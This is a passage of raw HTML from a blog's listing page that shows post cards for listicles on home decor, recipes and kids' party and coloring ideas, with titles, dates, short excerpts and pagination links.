												<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Silver%20Electric%20Fireplace%20Luxury%20Electric%20Oak%20Surround%20Silver%20Black%20Granite%20Stone%20Fireplace-218765.png" href="https://goodfavorites.com/silver-electric-fireplace/" title="21  Best Silver Electric Fireplace">
				</a>
				
																															</div>
		
		<div class="grid-header-box">

			<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/silver-electric-fireplace/">21  Best Silver Electric Fireplace</a></h2>

							<div class="grid-post-box-meta">
																<span><time class="entry-date published" datetime="2026-01-16T10:39:40+00:00">January 16, 2026</time></span>
									</div>
					</div>

						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-16T10:39:40+00:00">January 16, 2026</time>		</div>
			</article>
</li><li class="grid-style">
	<article id="post-20778" class="item hentry">
					<div class="thumbnail">
												<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Florida%20Living%20Room%20Decorating%20Ideas%20New%20Florida%20Room%20Home%20Design%20Ideas%20Remodel%20and%20Decor-271950.png" href="https://goodfavorites.com/florida-living-room-decorating-ideas/" title="24 Insanely Gorgeous Florida Living Room Decorating Ideas">
				</a>
				
																															</div>
		
		<div class="grid-header-box">

			<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/florida-living-room-decorating-ideas/">24 Insanely Gorgeous Florida Living Room Decorating Ideas</a></h2>

							<div class="grid-post-box-meta">
																<span><time class="entry-date published" datetime="2026-01-09T08:46:00+00:00">January 9, 2026</time></span>
									</div>
					</div>

						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-09T08:46:00+00:00">January 9, 2026</time>		</div>
			</article>
</li><li class="grid-style">
	<article id="post-353591" class="item hentry">
					<div class="thumbnail">
												<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Small%20Kitchen%20Idea%20Best%20Of%2040%20Very%20Small%20Kitchen%20Design-590770.png" href="https://goodfavorites.com/small-kitchen-idea/" title="20 Catchy Small Kitchen Idea">
				</a>
				
																															</div>
		
		<div class="grid-header-box">

			<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/small-kitchen-idea/">20 Catchy Small Kitchen Idea</a></h2>

							<div class="grid-post-box-meta">
																<span><time class="entry-date published" datetime="2026-01-06T20:10:36+00:00">January 6, 2026</time></span>
									</div>
					</div>

						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-06T20:10:36+00:00">January 6, 2026</time>		</div>
			</article>
</li><li class="grid-style">
	<article id="post-372547" class="item hentry">
					<div class="thumbnail">
												<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Ceiling%20Exhaust%20Fans%20New%20Broan%20316%20Cfm%20High%20Capacity%20Ventilation%20Ceiling%20Bathroom-269474.png" href="https://goodfavorites.com/bathroom-ceiling-exhaust-fans/" title="20 Superb Bathroom Ceiling Exhaust Fans">
				</a>
				
																															</div>
		
		<div class="grid-header-box">

			<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/bathroom-ceiling-exhaust-fans/">20 Superb Bathroom Ceiling Exhaust Fans</a></h2>

							<div class="grid-post-box-meta">
																<span><time class="entry-date published" datetime="2026-01-05T19:45:38+00:00">January 5, 2026</time></span>
									</div>
					</div>

						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-05T19:45:38+00:00">January 5, 2026</time>		</div>
			</article>
</li><li class="grid-style">
	<article id="post-6635" class="item hentry">
					<div class="thumbnail">
												<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Portable%20Outdoor%20Fire%20Pit%20Inspirational%20Portable%20Folding%20Fire%20Pit%2026%20Inch%20Heat%20Resistant%20Outdoor-531725.png" href="https://goodfavorites.com/portable-outdoor-fire-pit/" title="22  Lovely Portable Outdoor Fire Pit">
				</a>
				
																															</div>
		
		<div class="grid-header-box">

			<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/portable-outdoor-fire-pit/">22  Lovely Portable Outdoor Fire Pit</a></h2>

							<div class="grid-post-box-meta">
																<span><time class="entry-date published" datetime="2026-01-02T00:04:06+00:00">January 2, 2026</time></span>
									</div>
					</div>

						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-02T00:04:06+00:00">January 2, 2026</time>		</div>
			</article>
</li>							</ul>
													</div>
													
			
						</section>
						</div><!-- penci-featured-cat-sc -->
						<style>
								#pencifeatured_cat_69545 .first-post .magcat-detail .mag-header:after,
				#pencifeatured_cat_69545 .list-post .header-list-style:after,
				#pencifeatured_cat_69545 .home-featured-cat-content.style-7 .grid-header-box:after { content: none; }
				#pencifeatured_cat_69545 .grid-header-box,
				#pencifeatured_cat_69545 .list-post .header-list-style,
				#pencifeatured_cat_69545 .first-post .magcat-detail .mag-header { padding-bottom: 0;margin-bottom: 0; }
							</style>
					</div>
				</div>
				<div class="elementor-element elementor-element-a286f4f elementor-widget elementor-widget-penci-featured-cat" data-id="a286f4f" data-element_type="widget" data-settings="{&quot;penci_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="penci-featured-cat.default">
				<div class="elementor-widget-container">
						<div id="pencifeatured_cat_80343" class="penci-featured-cat-sc">
							<section class="home-featured-cat mag-cat-style-8">
											<div class="penci-border-arrow penci-homepage-title penci-magazine-title style-6 pcalign-left">
					<h3 class="inner-arrow">
						<a href="https://goodfavorites.com/category/recipes/">Recipes</a>					</h3>
				</div>
								<div class="home-featured-cat-content style-8">
														<ul class="penci-grid penci-grid-maglayout penci-fea-cat-style-8">
							<li class="list-post">
	<article id="post-170712" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cooking%20Chicken%20Wings%20In%20Air%20Fryer%20Unique%20Best%20Air%20Fryer%20Chicken%20Wings%20Recipe%20How%20to%20Make%20Air-535370.png" href="https://goodfavorites.com/cooking-chicken-wings-in-air-fryer/" title="Best 20 Cooking Chicken Wings In Air Fryer">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/air-fryer-recipes/"  rel="category tag">Air Fryer Recipes</a></span>
				
				<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/cooking-chicken-wings-in-air-fryer/">Best 20 Cooking Chicken Wings In Air Fryer</a></h2>

									<div class="grid-post-box-meta">
																			<span><time class="entry-date published" datetime="2026-01-22T12:49:11+00:00">January 22, 2026</time></span>
											</div>
							</div>

						<div class="item-content entry-content">
				<p>Best 20 Cooking Chicken Wings In Air Fryer .By preparing them in &#8230;</p>
			</div>
			
		</div>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-22T12:49:11+00:00">January 22, 2026</time>		</div>
			</article>
</li><li class="list-post">
	<article id="post-6528" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Sous%20Vide%20Prime%20Rib%20Roast%20Fresh%20sous%20Vide%20Prime%20Rib%20Roast%20Recipe-166508.png" href="https://goodfavorites.com/sous-vide-prime-rib-roast/" title="30 Of the Best Ideas for sous Vide Prime Rib Roast">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/sous-vide-recipes/"  rel="category tag">Sous Vide Recipes</a></span>
				
				<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/sous-vide-prime-rib-roast/">30 Of the Best Ideas for sous Vide Prime Rib Roast</a></h2>

									<div class="grid-post-box-meta">
																			<span><time class="entry-date published" datetime="2026-01-20T18:03:03+00:00">January 20, 2026</time></span>
											</div>
							</div>

						<div class="item-content entry-content">
				<p>30 Of the Best Ideas for sous Vide Prime Rib Roast .Highlight &#8230;</p>
			</div>
			
		</div>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-20T18:03:03+00:00">January 20, 2026</time>		</div>
			</article>
</li><li class="list-post">
	<article id="post-12713" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Guiness%20Lamb%20Stew%20Beautiful%20Guinness%20Lamb%20Stew%20with%20Ve%20Ables%20Ce%20Upon%20A%20Chef-550388.png" href="https://goodfavorites.com/guiness-lamb-stew/" title="24 Of the Best Ideas for Guiness Lamb Stew">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/lamb-recipes/"  rel="category tag">Lamb Recipes</a></span>
				
				<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/guiness-lamb-stew/">24 Of the Best Ideas for Guiness Lamb Stew</a></h2>

									<div class="grid-post-box-meta">
																			<span><time class="entry-date published" datetime="2026-01-20T05:57:25+00:00">January 20, 2026</time></span>
											</div>
							</div>

						<div class="item-content entry-content">
				<p>24 Of the Best Ideas for Guiness Lamb Stew .The spiced lamb &#8230;</p>
			</div>
			
		</div>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-20T05:57:25+00:00">January 20, 2026</time>		</div>
			</article>
</li><li class="list-post">
	<article id="post-155547" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gourmet%20Thanksgiving%20Side%20Dishes%20Fresh%20Gourmet%20Girl%20Cooks%2012%20Thanksgiving%20Side%20Dish%20Recipes-690844.png" href="https://goodfavorites.com/gourmet-thanksgiving-side-dishes/" title="The Best Ideas for Gourmet Thanksgiving Side Dishes">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/gourmet-recipes/"  rel="category tag">Gourmet Recipes</a></span>
				
				<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/gourmet-thanksgiving-side-dishes/">The Best Ideas for Gourmet Thanksgiving Side Dishes</a></h2>

									<div class="grid-post-box-meta">
																			<span><time class="entry-date published" datetime="2026-01-18T11:14:24+00:00">January 18, 2026</time></span>
											</div>
							</div>

						<div class="item-content entry-content">
				<p>The Best Ideas for Gourmet Thanksgiving Side Dishes .What makes gourmet so &#8230;</p>
			</div>
			
		</div>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-18T11:14:24+00:00">January 18, 2026</time>		</div>
			</article>
</li><li class="list-post">
	<article id="post-170953" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Cake%20for%201%20Year%20Old%20Baby%20Girl%20Unique%20E%20Year%20Old%20Baby%201st%20Birthday%20Cake-191520.png" href="https://goodfavorites.com/birthday-cake-for-1-year-old-baby-girl/" title="The top 25 Ideas About Birthday Cake for 1 Year Old Baby Girl">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/baby-shower-recipes/"  rel="category tag">Baby Shower Recipes</a></span>
				
				<h2 class="grid-title entry-title"><a href="https://goodfavorites.com/birthday-cake-for-1-year-old-baby-girl/">The top 25 Ideas About Birthday Cake for 1 Year Old Baby Girl</a></h2>

									<div class="grid-post-box-meta">
																			<span><time class="entry-date published" datetime="2026-01-17T16:59:06+00:00">January 17, 2026</time></span>
											</div>
							</div>

						<div class="item-content entry-content">
				<p>The top 25 Ideas About Birthday Cake for 1 Year Old Baby &#8230;</p>
			</div>
			
		</div>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-17T16:59:06+00:00">January 17, 2026</time>		</div>
			</article>
</li>							</ul>
													</div>
													
			
						</section>
						</div><!-- penci-featured-cat-sc -->
						<style>
							</style>
					</div>
				</div>
				<div class="elementor-element elementor-element-940f1d6 elementor-widget elementor-widget-penci-latest-posts" data-id="940f1d6" data-element_type="widget" data-widget_type="penci-latest-posts.default">
				<div class="elementor-widget-container">
							<div id="pencilatest_posts_26972" class="penci-latest-posts-sc penci-latest-posts-grid-2 penci-latest-posts-el penci-el-mixed-s1 penci-latest-posts-left penci-std-continue-center penci-std-excerpt-center penci-grid-excerpt-left">
														<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-6 pcalign-left">
						<h3 class="inner-arrow">
							<a href="https://goodfavorites.com/category/kids/" title="Kids Ideas">Kids Ideas</a>						</h3>
					</div>
				
				<div class="penci-wrapper-posts-content">

											<ul class="penci-wrapper-data penci-grid penci-shortcode-render">																<li class="grid-style grid-2-style">
	<article id="post-205408" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Turnips%20Recipes%20Best%20Of%20Roasted%20Baby%20Turnips%20with%20Dijon%20Shallot%20Vinaigrette%20and-621292.png" href="https://goodfavorites.com/baby-turnips-recipes/" title="Top 25 Baby Turnips Recipes">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/recipes-for-kids/"  rel="category tag">Recipes for Kids</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/baby-turnips-recipes/">Top 25 Baby Turnips Recipes</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-30T06:34:57+00:00">November 30, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-30T06:34:57+00:00">November 30, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>Top 25 Baby Turnips Recipes .We ve rounded up our favorite easy baking recipes for children, from &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-219840" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Party%20City%20Baby%20Shower%20Girl%20Beautiful%20Shower%20with%20Love%20Girl%20Baby%20Shower%20Supplies%20Party%20City-430422.png" href="https://goodfavorites.com/party-city-baby-shower-girl/" title="The top 25 Ideas About Party City Baby Shower Girl">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/baby-shower-party/"  rel="category tag">Baby Shower Party</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/party-city-baby-shower-girl/">The top 25 Ideas About Party City Baby Shower Girl</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-21T21:08:45+00:00">November 21, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-21T21:08:45+00:00">November 21, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>The top 25 Ideas About Party City Baby Shower Girl .The baby shower is a family&#8217;s initial &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-220836" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Jesus%20In%20A%20Manger%20Coloring%20Pages%20Inspirational%20Baby%20Jesus%20In%20A%20Manger%20Coloring%20Page-904027.png" href="https://goodfavorites.com/baby-jesus-in-a-manger-coloring-pages/" title="21 Ideas for Baby Jesus In A Manger Coloring Pages">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/coloring-pages-for-kids-kids/"  rel="category tag">Coloring Pages for Kids</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/baby-jesus-in-a-manger-coloring-pages/">21 Ideas for Baby Jesus In A Manger Coloring Pages</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-21T09:02:18+00:00">November 21, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-21T09:02:18+00:00">November 21, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>21 Ideas for Baby Jesus In A Manger Coloring Pages .Vacations Coloring Pages Oh what enjoyable the &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-209667" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Superhero%20Birthday%20Party%20Awesome%20Superheros%20Baby%20Shower%20Party%20Ideas-886195.png" href="https://goodfavorites.com/baby-superhero-birthday-party/" title="The Best Baby Superhero Birthday Party">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/baby-shower-party/"  rel="category tag">Baby Shower Party</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/baby-superhero-birthday-party/">The Best Baby Superhero Birthday Party</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-17T07:15:47+00:00">November 17, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-17T07:15:47+00:00">November 17, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>The Best Baby Superhero Birthday Party .Regular presents related to children consist of diapers, coverings, baby clothing, &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-220786" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Teepee%20for%20Kids%20Room%20Luxury%20Moon%20to%20Moon%20Childrens%20Room%20Inspiration%20Teepee%20Den%20S-445133.png" href="https://goodfavorites.com/teepee-for-kids-room/" title="23 Best Teepee for Kids Room">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/kids-room-decor-ideas/"  rel="category tag">Kids Room Décor Ideas</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/teepee-for-kids-room/">23 Best Teepee for Kids Room</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-17T01:03:13+00:00">November 17, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-17T01:03:13+00:00">November 17, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>23 Best Teepee for Kids Room .What did your area look like when you were a child? &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-199239" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Printable%20Coloring%20for%20Kids%20Awesome%20Colouring%20In%20Pages%20for%20Kids%20Colouring%20Pages%20Kids-263087.png" href="https://goodfavorites.com/printable-coloring-for-kids/" title="Best 21 Printable Coloring for Kids">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/coloring-pages-for-kids-kids/"  rel="category tag">Coloring Pages for Kids</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/printable-coloring-for-kids/">Best 21 Printable Coloring for Kids</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-16T12:50:30+00:00">November 16, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-16T12:50:30+00:00">November 16, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>Best 21 Printable Coloring for Kids .Have as well as come fun with totally free tinting pages &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-199394" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Quotes%20About%20Protecting%20Your%20Child%20Awesome%20the%2025%20Best%20Protecting%20Children%20Quotes%20Ideas%20On%20Pinterest-388280.png" href="https://goodfavorites.com/quotes-about-protecting-your-child/" title="The 20 Best Ideas for Quotes About Protecting Your Child">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/quotes-for-kids/"  rel="category tag">Quotes for Kids</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/quotes-about-protecting-your-child/">The 20 Best Ideas for Quotes About Protecting Your Child</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-11T03:56:08+00:00">November 11, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-11T03:56:08+00:00">November 11, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>The 20 Best Ideas for Quotes About Protecting Your Child .We typically assume concerning how they talk &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-216283" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Funny%20Baby%20Quotes%20and%20Sayings%20Luxury%20Funny%20Cute%20Baby%20with%20Humorous%20Sayings-813378.png" href="https://goodfavorites.com/funny-baby-quotes-and-sayings/" title="The Best Funny Baby Quotes and Sayings">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/baby-quotes/"  rel="category tag">Baby Quotes</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/funny-baby-quotes-and-sayings/">The Best Funny Baby Quotes and Sayings</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-07T14:42:19+00:00">November 7, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-07T14:42:19+00:00">November 7, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>The Best Funny Baby Quotes and Sayings .When he lastly was placed into my arms, I considered &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-218018" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Stray%20Kids%20Idol%20Room%20Eng%20Sub%20Best%20Of%20Weekly%20Idol%20Episode%20428%20Stray%20Kids%20English%20Sub-275128.png" href="https://goodfavorites.com/stray-kids-idol-room-eng-sub/" title="The top 23 Ideas About Stray Kids Idol Room Eng Sub">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/kids-room-decor-ideas/"  rel="category tag">Kids Room Décor Ideas</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/stray-kids-idol-room-eng-sub/">The top 23 Ideas About Stray Kids Idol Room Eng Sub</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-05T01:49:23+00:00">November 5, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-05T01:49:23+00:00">November 5, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>The top 23 Ideas About Stray Kids Idol Room Eng Sub .Give your youngster&#8217;s area a remodeling &#8230;</p>
			</div>
		
		
			</article>
</li><li class="grid-style grid-2-style">
	<article id="post-201666" class="item hentry">
					<div class="thumbnail">
													<a class="penci-image-holder penci-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Girl%20First%20Birthday%20Party%20Decorations%20Awesome%20Beautiful%20Baby%20Girl%20First%20Birthday%20Party%20Decorating%20Ideas-281715.png" href="https://goodfavorites.com/baby-girl-first-birthday-party-decorations/" title="The Best Baby Girl First Birthday Party Decorations">
					</a>
				
																															</div>
		
		<div class="grid-header-box">
							<span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/baby-room-decor/"  rel="category tag">Baby Room Décor</a></span>
			
			<h2 class="penci-entry-title entry-title grid-title"><a href="https://goodfavorites.com/baby-girl-first-birthday-party-decorations/">The Best Baby Girl First Birthday Party Decorations</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-01T18:57:22+00:00">November 1, 2025</time>		</div>
									<div class="grid-post-box-meta">
											<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
																<span><time class="entry-date published" datetime="2025-11-01T18:57:22+00:00">November 1, 2025</time></span>
									</div>
					</div>

					<div class="item-content entry-content">
				<p>The Best Baby Girl First Birthday Party Decorations .Consider making use of a crib that exchanges child &#8230;</p>
			</div>
		
		
			</article>
</li>
																						</ul>

											<div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://goodfavorites.com/page/2/"><i class="penci-faicon fa fa-angle-left" ></i></a></li>
	<li><a class="page-numbers" href="https://goodfavorites.com/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://goodfavorites.com/page/2/">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="https://goodfavorites.com/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://goodfavorites.com/page/5/">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://goodfavorites.com/page/104/">104</a></li>
	<li><a class="next page-numbers" href="https://goodfavorites.com/page/4/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>									</div>
				</div>
								<style>
																				</style>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e81f11f" data-id="e81f11f" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
